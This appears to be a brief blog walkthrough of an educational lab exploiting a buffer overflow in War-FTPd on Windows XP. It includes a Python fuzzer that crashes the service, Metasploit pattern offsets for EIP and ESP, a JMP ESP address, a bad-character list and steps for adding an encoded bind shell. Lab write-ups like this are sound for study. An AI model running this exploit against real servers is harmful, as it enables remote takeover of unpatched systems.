
1. Install War-ftpd and ollydbg on windows xp
2. Create fuzzer script with python.
#!/usr/bin/python
import socket
s=socket.socket(socket.AF_INET, socket.SOCK_STREAM)
buffer="\41"*1500
s.connect (('192.168.56.101', 21))
data=s.recv(1024)
print("KIRIM....")
s.send('USER '+buffer+'\r \n')
data=s.recv(1024)
s.send('PASS '+'\r \n')
s.close()
print("Finish")
Save with <name>.py
2. Running script ==> # python <name>.py
War-FTPD will crash because buffer overflow.
Now i see if War-FTPD can EIP overwrited.
3. Create pattern with pattern create in directory ==> /pentest/exploits/framework/tools/
4. Create Fuzzer with buffer content of buffer.txt
5. Execute Fuzzer and see value of register
6. Check pattern offset of EIP and ESP ==> /pentest/exploits/framework/tools/
==> ./pattern_offset.rb 32714131 ==> 485
==> ./pattern_offset.rb aq4Aq ==> 493
See EIP get value from fuzzer.
Result if fuzzer executed
9. Search JMP ESP address
Jump address ==> 7C9D30D7 ==> /xD7/x30/x9D/7C
10. Create Fuzzer to test jump address.
Result:
==> Windows bind shell code ==> Proccess ==>Restricted Char 0x00 0x0a 0xd ==> shikata-ga-nai
==> Copy Payload to Fuzzer aplication and running.
==> Fuzzer Script
==> Running Fuzzer
==> Running Telnet ( Exploited) == DONE
==========================================================================





















No comments:
Post a Comment